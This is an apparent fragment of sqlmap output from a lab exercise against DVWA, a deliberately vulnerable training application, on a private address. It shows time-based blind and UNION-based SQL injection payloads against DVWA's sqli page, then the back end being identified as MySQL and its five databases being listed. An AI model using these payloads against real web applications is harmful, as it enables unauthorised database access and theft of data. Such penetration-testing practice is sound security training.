 Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' AND (SELECT 6987 FROM (SELECT(SLEEP(5)))hcKk)-- Q
D&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' UNION ALL SELECT CONCAT(0x7176766a71,0x74767a6e774
72434877624c76634274667848724e5769554971746a4e72774e454a7961796e674c,0x717a6b6a71),NULL#&Submit=%E6%8F%90%E4%BA%A4
---
[15:07:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[15:07:24] [INFO] fetching database names
[15:07:24] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[15:07:24] [WARNING] the SQL query provided does not return any output
[15:07:24] [INFO] resumed: 'information_schema'
[15:07:24] [INFO] resumed: 'dvwa'
[15:07:24] [INFO] resumed: 'mysql'
[15:07:24] [INFO] resumed: 'performance_schema'
[15:07:24] [INFO] resumed: 'sys'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys